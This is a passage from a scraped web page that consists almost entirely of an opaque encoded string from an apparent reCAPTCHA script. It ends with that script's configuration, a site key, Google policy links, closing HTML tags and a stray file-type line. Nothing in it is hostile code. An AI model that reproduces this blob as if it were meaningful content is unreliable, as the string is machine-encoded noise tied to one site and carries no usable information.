Iw7wme0sUwoA+DlNoVcKzwqbDthPClMO4JsO3wqpEwobDtDR/wp/DtcKlwqdABMO2TcKBwq1Fw7bDo8KUX8K8EAAow54Jwr7CvcOTEsOxwrXCvsK6wqrCqwYiOMKww7swRAxSwovChTjDqTrCgsKZWGrCqwzCq8KNMgFOTxYpbsKgw4dbwoNWKSHDn0RDw6XCiTpOwoDCpBnDisOOXyRjwoAYWGsnwoZMesKIfMK/w5BuXMOoEnnCun5xbxfDgcO2UsOvcGQ5dirDicOQDX7Cu1zCj1vDuGsvwprDr8OrKsOyw7HCgsONwrbDkRc7w4XCr3XDtgjDkV4gw7x6wq/[base64]/acKUTcKtR8O1woskw4gXw6bDon1SwqRxw7vCmA3ChTQnChYkw68vMcKtwpDCv8O/[base64]/CmkbCvcO0YknDnXjCnkwYwp3DohN1AMKKw4/[base64]/[base64]/Dt2hmw7p6PGICwphTYmrCiQ3ClMOua0Bad8OrHMOPwoUewrvCusKgJFNmw4LCsXNxwp4hEMOad04fawp4AcKuw5rDqMOIwofCl8K6w4NwwrJnYBnDkcK2bUjCsTBgwr5jQMK+wrfCk8KdwoLDj8Oow70nwpUaw7/Dt8KVNMKSwqXDtlc7Z27CgcOzw7dzw5AIwrkdwrLDqDASXRJ1Dlt+QsOXJ8O9fcKiwqvCscOQacO+wpJkwqRmw78UMhzCuRpHDFnCoCzDrsOQw4bDhy5RZsOgwr3CjsKjSsOtw4/CpGo7w5vCiUpfw6BKPsKiLkvCrWQUY8O4OsKcA8Kww70BwrMFb8Oqw6PCmcO4c3LDnsK+w7PCnsKAw5lXw7MWVE83wqHDv2olL8K+fcK/BsO1w4ErAznCmWRRM0VHworCpcK0w7RrRsK3Bi5IPiIgecOHcBQqNMOcCMOyGFcXWMOxw7rCjcOrworCs8KXcArDjMKqwofCvx4hw7BVwqTDuhvCjlDCm8Ozw6/[base64]/DhADCoSrDlxTCr8OUwo/CssO9ZhEsR8OMw6DDpsOqw5HCpcK1FknCuGzDt8OiVsKDw69/wpzCu8Ovwr1Qw7J5JzQFw53CkMOQEcOqw6xDwqrDtU/CiVHCmsK5w7XDv8OwSMKFwrAWwpfCrcOYwqQ+woDDugbDuhDDsEIQwrPCnETCozlyesKGbMOWw5Rbw73DiMOOfcOhDnVjKcO4w5rDucK8w7XDicKiw4PDmsOzOsKbUALChkzDl8OdwqPCucOnw77CiMKIScOQw4gteEtEB3vDosOVGcOPwrhyw5cIw4/[base64]/Cg3cwK1HCmsKBwp9lMWDDm0x3H3YfwqBJw57CghBQTcOtw6V0Y8K6UDkww7s5asKKw7gkwpp+BU9jYsOywp1BWkzDlsOmF8OQw4k/[base64]/dcOfYSF8wqAXwpBSwofDgXfDrC/DhFLDlDYHDFtwaMOoXwrDhMOGwoFaIMKRIMOJw4DDlkrCn8OHccOfw6YWwpQSNhEmw6FjwrYvEcOtfMKsdGZhwpzDmsO0wo/DkMOnEsOvw53DssOERcOzJHDDsA/DnhXCpGbDksK7wqbDrsO/[base64]/DkClXw7lnC3nDv8Krwo7ChjcXIcOqXcKZERl6EhjDj8KcwrzCvMKywrFlwoTDv8OOQhYSwrrCq0rCg8Kbw6V9AcO9wpHDuMKPdgLDrcKCFi/Crwp6wpTDoh5ZwpxKw4U9wowUw4TDm8O4FsKww6tJMBA6RcOBw4JKwqxOeztzPyjDll/DrEsswp/DoD1zJWY/[base64]/RcOTw7XDlUUwwoI8FVjCilhcw6xYDkRPRivDpzlONkdtw69uw7JVw5HDlsO8w5HDmkjDmCtbwrfCskBIfDTCocO6T0MVw6lybgzCnMOBw5XCvkPDr8OdwrVCwqrCt8O+FsKZw4AMw6/DjcOVBsKfEMKcw73CnzbCosOlJMKhw75Aw44nO8ORw6c7w6Evw7PDphbCsErDnxptTsK/EcKcd8KxwqkHZUAgHMKdawTCtBBgI8KHwp1OGAYNwq/Cs3bDn8KFHMOww4PDjijDlcOww5/DiUcHw7bDkXnCrsOVwqpCQ8KSLsOWw5/Cs2FSP8KEw60YDcOaw4kSwpxhIlNtwqDCkMKtwoc3TsOew67ClzZcG8Osw65xHcK8wrkIJsOUwrHCtUbCncOgZ8ORJn/DtGQWw6rCqUbDvH0qw7h8ShZVVyF2w7YUezlUw6TDhRF8EsOBZ8KXMBxNEAHDr8K4woh3woLDoUw1wo3CjhBROMKUVsK+REzCmH3DucKRNcKAwrPDv8O+LMK7bMKTGh4Ew4tSwqfClQp0aMOYwoAYwpnCucKsCnPDrcKOwrlXE1bCon1vwpDDl3/DqsOaHcKkbsKafMKeNz/[base64]/[base64]/[base64]/[base64]/DqcK1UnfDicOmwoLDtFwUwrzCvMK3e8OUwpjDvkgmKgDCv8KFw7zChMK7PSV5ehY7R8KvwrLCicKMw77CgljDkjPDnsKWw63Cok9Pb8KKa8OkSGpUScOZwrw/wro7T2jDs8OiYz5ICMKrwr3CkTRKw5tLOlQTRx/CskPCgsKLwpXDqsOmNBXDi8Ouw67DjsK2FAtrN0vCm8OTdlXCjg8SwrR3w7ICD2vDvsKdw6JqJDBFIMKNw7Z/IsKIw4dPH2BYKQzDm0p1fsOrwrZqw5LCr2TChMOgwpBiQcKIcCVHCwx/[base64]/wpdQwpVrKMOKMcKMw4pPwrvCqgRZMEccJcOiFxF3ecOQHiDDqBhSWExywpjCnsO4w53DqsKkc8Oge8KBe15zw4VjwqnCsXM9e8KUDALCmnzCv8OxGzHCm8KiFsO9RAV/HsOnCcO7GFbChTRdwrBuwpcjRMOKw7HCs8KlwobCqcOzw5olwo9Ew57Dnj3CrcOZw4XCvDfCoMK2w4kDe8KxNBDCjMOQK8KcTcKJwrbCkwrCscKhTMKuFBkww6/[base64]/DsQxjw6XCt1JCwrfCtsKjcgtAf2MDOS0BwoHDksOMwpNqwpDDmW/Dr8K/EsKzCEnCiMKqasKzw4bChxvCj8KOTMKqRHLChDvDoMOMF3DCkn7DoMKHU8KOKFU3b1ZVe3TCjsKIw50xwqpyJhxkw7jCscKiw4bDsMKSwoPCjTUrecOBJCLDnQlGw4fCkMOAQsKdwrLDpg/Dr8Kqwql4PcKwwqTDrsOrSQoKZ8Kow4TCoWUkQ192w7DDtcKSw4E8ID3CvcKfw4vDp8K6woXCriogw5NKw77CjRLDv8K7ZHEQeTI5w6QZd8Kpw4QpZ1TCvcOPwp/Dql54B8KKf8Ocw54sw4w0AcOVOB3DthRJIsOGw65Gw44/Xks7wpZNcA7CnBTDusOBw7lRMcK2bWLDpMOwwpPCgCXCt8K0w7LCo8OyFcOVPRTCocK5w7TDnxJDeTjDmkjCn2DDtcK0XgZ8R8KKZcOyG3A/GTIrw7NlVg7CmWJiB2VjecOUAAfCvcOaw4LDmww/U8OKczrDvinDsMKZfmBfw4A2LiDCiic1wqrCjUvDlsKee3jCiMKYwp9hPMO5PMKhUXDCvmAIwoTDqQrDvMKgw7DDjMO5YGt4wrh1w403N8K6JsO5w4/CiCFbw5vDhwJMw7nDs1rDvXoVwpAbO8OoS8K+woATLxXDjwkYLcK+OmrCh8OMw5dDwpFJw4shwoTCkMKcw43Cm0PDvnFCGcO/TXwQZk3DpUNkwq7CnirCm8OOAhERw5MxB0pQw4bCr8OnEE/Cj20FTMOiccKZUcKdM8Knw4xwwpHClXo2BGvCg3zDjCHDh0BmbMO/[base64]/CgUPCoGw4dsKVw6VUw7o4KnR5w58AwoHDiMO9wrDCgn45acOGw6PDqmkWw4jCoMOxEcO0EWDCnQPCi3vCmMKgeHrDkMOjXcOkw4RFcwwfZBLDksO8ZTHDiGcYPjlweU7Dq0HDp8KyWMOXfcKMWV/DhC7CkhfCsEkFwoQLXcOEbMKNwrPDlGcJT17CjcKFGg57w4dewqUOw7UTXAoGwqpjF3/Cv23CjxxPwoTCl8K0woFdwrvDt8OSXFgMTMKnWsO2woxsb8OGwodAT1Jnw6TCiQRnGsOyRsOkZcOZw5EkRcKCw6jCujtVEzIOeMOHX8KOw6cpblLDpnJ9MsOzw6XCk37DrDpmwp7DjgbCicKqw6/DhxFuelN9L8Oyw7w4KMKMwqjDlcKkwqTDkx1+w6tyaG9jGsORw53Cpn8oZcOgwr7CjVZLHHnCly8UQ8O/NsKkUj3Dl8OgaMOiwo0bwpjDsRLDig5oLQtfd0HDgMOYKGXCucKTOcKXFkVEFMKSw7VJYsKyw7NKw5fCnB3Cm8KxWWHCgjLDlULCu8KOw7VxScKlworDncO/bMO5w7nDlMKTwqt/[base64]/CtcOmdsOpOHJfVBQDJcKLwobCjnPCgsKFFMOEw5vDnUbDgcOaw44jw4ILwqAcFsKkABnDhMKIw5XCtMOcw5k8w7UfIhzCiVAiQsOVw4PCnWHDnsOkJsO5T8Khw5xiwqfDvTvDlhJ6bcK3TcOnEExXPsK1ZsOkwr4SNMO1ek/DgsK7w6/DmsKNd0XDmUpeZcKSdmnDmMOzwpRew5RYfgBDaMOneMKfw4zDuMOXwrLCscKnw7PCs3LCscOjw4NsGybCih/DosKJSMOuw4rDsFB+w7jDoRoDwpvDpXbDklYCdcO5w5EYw7ZRwoDCssO5w5rCpWhzfyPDjsOZZF5sS8KEw6weG0TCvMO6wpPClTFww601Q0cswpwCw6XCgsKOwrFewo3CgcOnwpFOwo4yw45sLEHCtUpOOwNhwpc7fF8rH8KSw73DhVNsdkxkw7HDoMK/dAkOOgUiwo7DqcKrw5DChcOiw7YWw5DDh8OnwpV2dsObw5fDoMK4w7XCvmpbwpvDh8KAa8K8YMKSw4PCpsKCS8K2LzoLXknDpwIvwrEswqjDjg7DhB/CqMKJw4LCuR7Ct8KPfi7DnC5vwqYJDsOKAXrDqFvCiXZtGcOuGSHCrRFzw4bDmiw8w6TCjALDlG5qwpl/cB0nwp0cwp90XTfDmF59P8O/w74OwpfDh8K2AMOgTcKjw4fDiMOkcHRkw4TDt8Ktw5FPw5fCqXHCo8OOw4tYwrhAw5XDisO3w5s+ajXDvDs5woEiw7XDn8O2wpY4HyphwqRsw57Dpy3DsMOIwqMmwoRSwrQdZ8O6woPCqFhGwpk7JkUuw4PDq3jCrglRw4liw4/CoH/Cph7DhsO0w5pCD8OQw6fDqjM1A8KDw5kAw5w2YsKHZMOxw6AwSWAJwq5vw4EENHFUw60jw7QPwqgFw5InIjkgGHJuw6RcADtfZcO1bjLCmnh5Phgdw5doS8KGeF3DlU7DvGFWdVTDjsKDwo1FbXbCjlXDm3LDrsOaF8O7WcOUwoJ5CMK/RcKLwrgDwrjDijBSwoAvO8OiwrXDscOfYcO0X8OlRhzCvcKzZ8Kww5Ilw7d2PyU9ZsK3w5zCrH/DpT/DmknDiMOwwph9wq1swqrDrWRpIFFOwrxtaS7CiycgUkPCpTDCojoPBUMTHGvDpsOaIsOqK8OjwpjDri7Dt8KHNcOsw5hmZMOTe1fChMKANTtgLMKbC0bDv8OefxjCj8O/w5/DlsOiHcKLK8KCZHNNNg/Dv8KAFhzChsKfw4/[base64]/[base64]/[base64]/woAAH8KowoXCocOmXng3wrMsCsOIJcOmw6oNOBzDlFxOw63Cn8OZIGwxTkPCq8K8M8OQwofDpcKxFsKPw6cVaMOxPhPCqELDusOKE8Ozw7/CpcObwolkGHoFw75QLijDpsOowr59BTTDii/CnsKbwoBrXj0kw5jCmwx5w5wEHXLCn8OTw7bDg3QUw60+wq/[base64]/[base64]/wp7CtcOYw6Jew6Jww6kew5PChBtKw7xvwrwPw7ctYsKyasKHXsK/w5VjEsKnwr1jD8O0w6McwoJJwp4Cw5/CnMOFaMOHw6zCiR8vwqBuwoAgRwJgw5vDpcK2w7rDnAfCg8OWCMKbw4keBsKHw6dcY3PClsOewoXCpB/CucOCMcKfwozDnEjChsK4woMwwoTDlyR2W1QmfcObwrItwozCrcKmLMO7wpXDpcKTwp/CqsKPBRklGMK4C8K4byQjFkzDs3ULwpYHTwnDuMKATsK3TMKjwp5bwqnCmm4Cw7rCp8KfO8OHCFDCq8Kvwqd4LgDCgsKgVExPwqsORsOkw7o8w6zDnzzCkwbCphTDhcKsHsKJwr/DogzDi8KWw7bDq3lgEcKyJsKiwpfCm0nCqsKHd8KYwobDk8KnAgYCwpLCrCTDtAjDnTd6AsOCKH5VAsOpwoTDusKqOk7CvljDmSbChcKlw78wwrVkZsKMw6TDqsKMw7oLwr40C8OLdht9wot3KRvDh8KHD8OHw6fCuj1VJlfClw3DsMOIwoPCpsKSwqDCqyEGwo7Ckl/Co8OKwq0Kw6LDtFxvasK/T8Ovw6fCpsK8NgXDrDNfwpTCtcOVwqFcw4HDjinDosKuWTEcLA9cTzQmQsKnw5bCslRbaMO4w7g/AMKAMXHCr8Ocw5zCm8OKwqleB3wnL0UwSQ1LWMO6w5ozBR7CrcO9EMOow7g1YFfDsivCiFnCl8KBwo7DgH9DQklWw5Vmdj3DvTsgwpx7JsOrw7HCgGjDpcONw6tow6fDqsKXV8OxPE/[base64]/DvTDClcKPACnClEfDk8KKw7QcM8KyHlYcwoPCj3zDtAHDoMKrBcOewqfDph0lTmDDhjbDhGTClnYPf27CusOmwphPw5HDosKydTzCnzsaGk/[base64]/QCDCjMOGbW3DiT9LSjpvJTxSwp8xQn7DmU7DrsKFB3VvDsOsYcOQwp11cjDDoknCslQRw6UOTlzDlcKIwoLDsCrCj8KITsOuw7Z/TjpKaxzDlCRHwoTDpcOWWGfDvsK4Ojx2IMO9w5rDosKmw5fCqB3CocOoBXrCqsKAw4Q8wo/CgTfCnsOsIcOFwpM+KU0DwpPCvTh0aRLDqAVmbkEMwr0lw43DtcO1w5MmKiYVMT8HwrrDo0DDs1QKD8OMBQTDpsKqSxbDhETDt8ODZEdxUcKtwoPDhEwOwqvCkMO9e8KTw5vCiMOiw6Jmw6fDrsKzRAPCg0p6wpnCtMOdw7UwVC7DrMOyW8K3w7I3E8O/wqHCh8OSw5/[base64]/DvMOsAhhfwog7acKZQngACkPCpkVAYip0wohif2sSBUovPlNqP2wOw71YI2PCgcOYScO0wr/DuSPDvMOaOcK7IXF8w43CgsKJEkYUwrYtNMK+w5HCrSXDrsKmTRbCocKRw7bDjsOXw786w4fCpMKCUDc0w6/CtHfChi/DvG0RRRRAfwM/[base64]/[base64]/[base64]/CpFcDw6MUQ8O0w4rDocKcXz1rw7XCq1zClgfDrcKpfh0TwrnCtU8ew6XCmDhbXGzDuMOawpwNwrXCpsO7wqEKwq8wAcORw73CtELCncO/wqTDvMO4wrtAwpETCznDmi9MwqZbw7pNLQfCnxARAsOIShQ9ViTDhMKTwo3CuXzCl8Ojw7xBHMKcIsK+w5Uhw7LDmcKCd8K4w6Qqw6Ezw7pjfFDDji8dwpAkwpUfwqnDq8OsJ8O7w4LDgwp/wrMiTsO3am3CtytYw6sDLntqw7bCmgAPVsOjNcONIsKSUsK4QEPDtQLDnsOvQMKRHjXDsi/DtcKGSMOmw5NzAsKKDMKRwoTCssOQwp1MVsOOwqzDvTvCk8OlwqTDnMOvOk0UNAPDlFXDqiYVU8KNGArDicKow7ENaj4DwoHChsKhejDCoX9dw67DiwlGacKpWMOmw5RWwq56SS42w5jCpQ3CpsKBHnYkexsaIETDt8OsVR/CgwPCgHQ9SMOSw6rCgsK2KjFIwpQLwovChTc5f27CljkRwpo/wpF/bwsdH8OxwqXChcK/[base64]/CtcOQSMO8wqEUDFoaM8KLCQzDiw9lw6nDs8OsC17CkjTCqMOQHMKSe8K/BMOGw5bCh1wfwoAbwpvDhlHCgMOtM8OkwpHCn8Obw60Mwpd+w58/dB3Co8KyHcKuGsOJelTDgVnDusKzw6XDt0A/[base64]/Dj8Kdw67DqcOmw6sew4kDBsOfwqQww7JoGcOCwpPCgl7Ct8OSw4jDpsObFsKYcsOKwqVcAMOTQMOve3/Cp8KQw4DDjhHClMKywqMXwpfCo8K0wprCl1tpw6nDocKYAMOFbMOzesOrDcK6wrJOwonCqMKfw6TCncOswoLCnsONMMO6w4Idw5kpOMKlw6orwprDvjwbaXgiw5J6wpxUIgZbQ8Ovw5zCr8KIw7fDgwDDkAcmAMOBZMO6YMOlw7LDgsO/[base64]/Cr8ODWsK6Q2xRw5XCo3w/Y8OsGjIVwpPDg8KIFlrCo8KXwolJMcKSRMORwqR1wqtvQ8OKw60dEiAbTQNfM2zCkcKpHMKyM3bDnMKXAcKKbn0awr/[base64]/[base64]/DMOZNFxPDlF0Q0cBf8O4YsKvw5jCtMK4wq4kw4TClsOYwoYnb8OTX8OVUsOdw5E4w6vCkcOlwqHDhMOgw6JfHUHCtV7CgcO0f0LClMKiw77DjCHCsGrCmsK/woN5LMOqUcO9woXDnynDrSZewqfDlcOVbcO8w5rDosO5w5h6PMORw6XDusKIC8O2wpsUSMK/[base64]/w75hw6PCm8OsA1HCpztRwp50Ty4WwqnCpMORKsKYLVPDtsKsXsK+wqXDmsOACcKbw4jCpMOAw6hnw7s3CMKkw5QDwr4EEGVaYzRaAsKOJm3DnsKlUcOMccKZwqsrw7V/ViQYeMOdwq7DmSALCsKvw5fClMOiwoPDqiIawrXCuFRvwrkvwph6w7/DuMO5wpIAacK6G2pOdDfCm3xtw6dUe0diw4jDi8Kow73CvX9lw5HDmcOPGB7ClcOnw7DCusOmwq3Dq3fDvcKPdsObE8KkwrfClcK/w6PCtMKqw5TCjMKdwr9uSDQxw5bDvkfCtDRpbsKhfMKmwpHChMOGw5Ftwp/Ck8Kew5EaQjBvOStQw6AXw4HDgMOYbcKJEQvCvsKFwobDhsOKIcO7VMOTG8K2J8KUZgjDnD/[base64]/DhsOoTMKJGXF+wpXCq8OSJ3Qsd8KaXzccwoYcwo8vwqE6D8OQElbCr8KDw7w5SMK9NDB/w7AEwqDCqxlpU8OfDEDCo8K1bUHCnMOOEztqwr5Ow5EnRcKowrLCjMOuOMOVWXkdw77Dv8OZw7A1GsKhwrwYw5HDjA55UsOdVjDDoMOudAbDrkHCqVTCh8KMwr3Cq8KdFiTCgsOXNgoHwrshEjZbw5wAR0/[base64]/[base64]/Ct3XDoiMtYDo2BsO3NMO9cMK4d8KiwolCwpHCq8OzccKwYgPDgi4/wpsfacKewqTDlMKCwokVwr1VKHPCt07CiSXDoWLClAFTwoYKAyYsI3piwowbc8KkwqvDgHrCkcOlCH7DpijCvA7CnnJzYlhkWgkyw4pkAsOjf8Khw4UGbU/Cq8KKwqbDqQDDq8OibS8SORHDvMOLw4Ylw7oqwoHDu1xQC8KCMMKYVUbCsncrwqnDkMOwwrobwpJsQcOjw6hvw5oiwp47TsKHw7DDo8O7P8O3Cn/Ckzh/[base64]/GEbDmcOrw7/CkcOXw4xrwrhAXlrDhxvCqjfCqcO6w4zCqiMsWsKZwoLDjFZnJzfCsCoJw7JjTMKqYFtdTk7DtGRpwpVCwrfDjizDg3kmwrJGMkfCvWfCkMO+wpt0SVfDocKywqrCiMO5w71/[base64]/Dq11Pw6YPfQ7Dj8K3wr0pFMKPw5/Ds3XCkHrDngBXf8O6fMO/UcOwHSwHW2ZCwp86wpDCri4yHsOewpPDgsKzw546C8OIK8Knw4kTw7cSX8KBwq7DpS/[base64]/[base64]/CnMKlIB/DiG5ywobCskFOwrBia1rCvz3CpMKUwp3CvzHChRbDpVFmMMKWwpHCi8KBw53CnCZiw47Dl8OLVAnClcO6w7TCgsO2VQgtwq/ClRAgG01Pw77DhsOJwpTCkFBVMlrDoDfDqcKHIMKtG3x/w57CqcKRWMKMwrNJw7B4wrfCoQjCrCU3OgTDgsKqaMKxw5ISw4zDqXLDvwYWw4HDuX7Dp8OSYnNtAypMQErDo0dhwrzDp2rDrMKkw5rDoQvDlsOeWcKTwozCqcOpPsKSATrDqTYOQMO0ZRnDgsK1VsKaPsKnwp/Cu8KZwosIwp3CrFfDhA93eClje0HDg23CucOXHcOsw5/ChsKiwpnCu8OOwodbZEUYFgR2dUcaO8Opw5HChgnDpmg+wrw6w5PDmsKwwqMTw73CqcKHTg8dw7VWRMKnZQjDosONF8KzRRNCw7XDqgzCtcKOCWI5OcOiwrHDoTclwrDDmMOhw6Z4w6fCuAZQU8Kdb8OeEE7DgcKrV2h3woU+VMKuGGPDmHxswrB5wppqw5JmG1/Cg23Ct1nDkwjDonDDp8KcBQRPVjhhwrzDkmppw7jDhcKFwqM2w5jCucK8dXpfwrEzwpl1I8KWJCLDl0jDsMKldGFfHEnCkcKmcD/ClWYTw54/w78bOi0dFUzCgcKNYlLCosKjFsKdUcOZw7J7fcK6dQUtw5/Dty3DmyBEwqJMaRsVw65tworCv0nDkzllAW1dwqbCuMKzw4N8wrwWHsO5w6EHwq3DjsONw4/Dk0vDl8OGw4PDuRAqKS/DrsO5w7laasOEw6Jfw47CjitHw4hMTld5KcOEwqxOwqvCucKYw7c+csKMBMOGdsKxGW1/w4wvw6/CrMOCwrHCjW3Cpk5EYn0Qw6bCnwZTw4N9D8KJwohRTMOaFShYengBU8KiwobCpT0tCMKawpFhbsKBAMK4wqDCmWBow7vCr8KbwqtMw4sEfcOvwr7CgizCocK2wonDmMO2dsKaXTXDglbDnQfDlcOYwpTDqcOzwppQwoM3wq/DhlLCg8Ktwq7Cp2PCv8KANR1hwqorw782X8KdwppMZ8KUwrHClAjDtFPCkC8Bw5Y3wonDry7DhcKWesOawq/Ck8KTw6UILQXDghd5w5t6wox8wrlqw6V5CsKnBEXCqMOrw5/DtsKKcWgNwpdASB10w6DDjFjCuFkbQcKECnzDqFvDhsKNw5TDlQoMw4LCh8Klw6omS8Ovwr3DpjzDm1PChjA/[base64]/esKXwoQ6OTTChcKmwoDCicOdW8KSw7IWw49xBwkMZmNEw6XCg8OoaUdJRsO/w4HDh8O3wq5/[base64]/LMOJw4NOw59jWzrCqxdIKUoew5XCoA8+wr/Ci8K/w4RtQjFYw43CksKlXWDDm8KVBMK7cHrDrGoPLgDDnsOdR2pSR8KtH0PDrcO6KsKodyPDvXQyw7nCncOjOcOjwrbDlkzCkMKZRm/[base64]/w4jCjMOHblzDgmlNwq7Do1BfIsKIwoVZw7nDqiXCuQdrdgIqw6HDmMOOw4BuwrsPw7/DucKbOQDDvcK6wowbwpBzFsOeZhPCuMOlwprCpcOVwqDDuHkNw6PCnAQ/[base64]/[base64]/YcKCR8KsUsKJZTYTw59Hw6d/UcKudsOFLsOQO8O0w7Zqw4DCjsKbw6fCp1QjPMONw7IIw7DCqcKfwr02wodpA1V7dMO8wq4Kw48bCzXCqXPCrMOtJG7ClsOtwpbClGPDjGpnIzE+CBDDmkLCl8KpJgxDwqvDvMKEKFQkW8OAcWFVwogww6dhKMKWw6vChk92wrswdADCsx/DlcKAw5wTB8KaT8OQwowdYB3DvcKBwqHDtMKRw7nCosK2fz3CgsK4GsK3w5FAWVteNwvCnMK3w7XDhsKYwr7DsjR/JVBWXQDChsKVU8ObbMKNw5bDrsO1wqBkZ8OaWMK4w4vDi8OLwonChwUdJcKoKRQDDsKMw7kfacKzWMKCw5PCncKwVHldbmnDhsOFK8KYPmUYeV/Cg8OVOWBJPksKwq19w5UgJ8O2wphaw4vDmSRARGHCrsKpw7kZwrwiBioGw5LCqMKjS8K1XAfDpcODw7TCmMKEw53DqsKKw73CmyrDl8KkwqEAwqnDlMKYGSTDtS1TKsO/wpzDs8OFw5kyw654DcOewqFIRsO+QMK+w4DDkx8Bw4PDp8O+XsOEwp1FDQAxw48wwqrDscO5woDDpg3ClsOdMwHDnsOVwp/DunkUw4xbwrBSScKzw7MdwrvDpSpqQ2Njwo3DhEvClkoXw4IlwqbDr8OBCMKkwqkuw6dofcOcw4VawroQw67CkUvCt8Kkwo1bMAhTw4F1MSDDj2zDpF9GNCFcw7oJPz9dwqUVC8OWV8OQwoTDmmjDl8KewqnDl8OPwoAlVXbCsRtywrUYYMOTwoHCoi11Wl/DmsK+PcK1ADIDw7jDqV/CuUFtwptiw5vDhsO8QRgqP3Z+McO7GsKoL8K6w6vCrsOrwq82wr4sQkzCsMOmJSMZwqbDisKHQjN1XsKeFG7ChUgOwrkiEcOdw6orwpJ0HGJLUCgGw4whFcK/w47CtBlAdhXCjsKEaRnCsMOiw70XHi1DGHbDo1TCrsKxw6nDksKVJMOZw6kkw4DCrcKsDcOTUMOsI2VMw5RUIMOpwqh2w4nCpkvCo8OBG8K3wrrCgUDDkHvChsKvP35GwpYPLnnCpF/ChC7DvMKnUzNTw4TCv2/[base64]/Co0Z8wo56Bw9OeSRRPMOfNMKPw7NgwofCtsKCwqJXUsKQwopfVMO7wrR6fCsGwqw9w53Cq8ORccOiw6/CuMKkw7vCjcO9JGQqPX3ClAVlI8Ojw4bDhinDgX7Dkx7CkMObwoUxBwHCu2vDq8K7N8KZw4Ygw48kw4LCjMO9w5tVejPCohFkTH4Zwo3DkcOkDsKTwrvDsBBbwqhUBBPDtMKhe8OSMMKuRMKWw7/ChWcEw4/CjsKPwp1UwqHCtl7Dg8KSbcOOw6hqwpXChinCmhtafRXCusKjw59MH2PCpTjClsKjaRrDrHsYLijDhhrDgMKLw7IFXi9nAcOyw5vCn0RSworCqMKiw6g8wpNew48GwpwlNcODwpvCisOGwqkHPBdxc8KhaSLCr8K3FcK/w5cgw4kAw5leHQh6wrvCrMO6w7HDhHwVw7dkwrRqw6EWwrPCvB7CoxDDu8KLQRLCjsOkeXfCv8KCKG3DtcOqQmNMV1lIwpDDpTYywosHw6lEw78Hw7MXXA/CrDlXC8OwwrrCpsODSMOvDyHDvUY7w4ULwrzCkcObd21Mw4vDv8KSOlXDucKLw7TClk/Dk8KHwr0FNMKIw61iZD7DmsK/woHDiBXDjSvDtcOmIHvCn8OwU2fDrsKfw4cjwoPCrhNawrLClX7DpxfDt8OOw6fDhUJyw6TCocKwwq7DgW7CksOxw6TDj8O5XMOPNis7R8ODaGwGK1Arwp1mwpnDr0DCv2zDo8KIJRzDlwTDjcO1CMK/wrLCv8O2w60vw5TDplLCs1sxRjgmw7/Dji3DjcOEw4/CiMKkXcOcw58OGyhMwoUoPll8KT0HNcOGZBjDgcKUNT0CwrFOw57Dm8KNDsK0bBLDlD5Hw48YckbCsXs+X8OUwrPDrmrClF1LScO/di5bw5HDiW4gwoYuUMKcwqfChsOSCMO2w67Cvw/DnEBfw7lrwrzDkMKxwrM5OcK4w5TCksKsw5QXe8KzTMODdn3ChG/Ds8KNw7YwFsOfN8KSwrYvJ8KAwo7Dl2Nyw4nDrg3DuVsWHil1wpALasOhw4zDmGrCisK+w5PDsFUgOMOVHsKlBkrCpgnCjARpNAPDvA0lHsOEUAfDoMKcw45UOGzDk3/CjQ3CisOSBMKtEMKww6vDrcOwwrctBWRqwqrCtsOBdsOCIAMEw4klw7DCkyRbw6fDncK/[base64]/CsQVpScOjHGkGwpxzwoHDu8Kjw4nDmcKpQxd9w4vDkzt+w4AOeBtZazvChRXCm0XCq8OYwokdw5zDhcO3w79FWTEZUsOqw5vCiirDu0TDocOdEcKqwqTCp0PCg8KaCcKVw6o7PAF9UsKYw7J4F0zDv8O6DMODwp7DkHFubzzCqWQJw715wq/DtDbCuStGwoLDkMKjwpc0wr7Cp0oWJMOyc24ZwphgFMK7fQbCqMKIYVTDinwlw5NCe8KgOcOMw5k/[base64]/[base64]/[base64]/DmcO8w6c3w7F9wr7Cu8Oow4LChcOSw4J0w73CoUjCsUpgworCqcK9w73CmsOqwpHDm8OuVVPCvMOqSUkLdcKZFcKRXjjCuMKMwqocw7PCusKVwqHDrjECeMOWPcOiwrTDqcKSbh/[base64]/CuGzDiMOoU18aw6FMwpvCmWtjRx8jd8KHWQXDgMO7OsOxwoFwYsOvw5Uswr/Do8OKw70awowdw5YpbMKZw64RGkrDiyhfwokjwq/Cg8OZISU6UcOJGRzDgW/CoDFkCSw8wpBmwqfCjwbDpXPDtlpqwqzDqGPDgTJTwpUPwpbCkyjDiMKKw6E3E3sAH8Kfw7fCisONw6zDhMO2wrDCtkcLZcO5w4Jcw5DDr8KoBVRkwq/Dp2k5acKYw53CvcKCCsOewq8/AcOMDsKkNUMAw5NZKsKvw7jCtRDDucOIHR1QdgIhwqzDgDJWw7HDtyBqAMKxwo9eFcOpw5TDlwrDsMO1wofCqWE8M3XDmcKCHQLDg3AJemXDqMOrw5DDmcOjwqjDuzjCvsKhdQbCtMKBw4kfw6vDiz1yw7smQsKHcsOiw6/CvcK+WB5Vw6nDhVUUSjEhZcKyw6kQdsOTwqzDnwjCmzdte8OsHRrCmcOVwpHDpsKZwovDjGljRycCQzt5OsKkw5RRRnLDsMKfAsODTyPCg1TCnT/Ch8OYw57CjzHCscK3woDCoMO6VMOSYMK3aVzDtGsfM8Olw73DssKfw4LDo8KNw58pwoErw7LDkMKzaMK2wpXDmWzClcKCZ3/DtsOWwoVMGS7CrMK+LMOfDcK7w7zCp8K9Sk3CoxTCksKdw5Irw4A9\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,959],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2260a4j0UC5oflSTbxvkAeFwe0PEiIUEiuMpmclVYGrAI\\u003d\x22,1,0,null,1,1767241572478,0,0,[86,211,81],null,[252,51,194,74,159],\x22RC-GnA1xctZ6b8zyw\x22,null,null,null,null,null,\x220dAFcWeA6kabTXrxAT9iO_0MG8Mzsr_8raSfnJbT7rNGq1gmg-_Byge2PqJUz6oIKvSE3cz54yJeVN-epDHYJ-2FKIHNR9OlNt-w\x22,1767324372284]");
    </script></body></html>

--- FILE ---
content_type: text/css
